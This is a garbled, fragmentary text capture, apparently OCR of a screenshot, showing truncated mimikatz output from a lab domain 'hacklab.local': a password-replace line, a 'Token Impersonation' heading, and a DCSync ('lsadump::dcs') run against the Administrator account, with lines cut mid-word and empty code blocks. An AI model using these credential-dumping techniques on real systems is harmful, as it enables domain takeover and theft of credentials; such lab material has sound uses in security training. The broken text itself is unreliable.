
   \_ *Password replace @ 0000023A0E96C0E8 (32) -> 
null

** Token Impersonation *
```

```

mimikatz # lsadump::dcs
[DC] 'hacklab.local' wi
[DC] 'DC.hacklab.local'
[DC] 'Administrator' wi
[rpc] Service  : ldap

[rpc] AuthnSvc : GSS_NE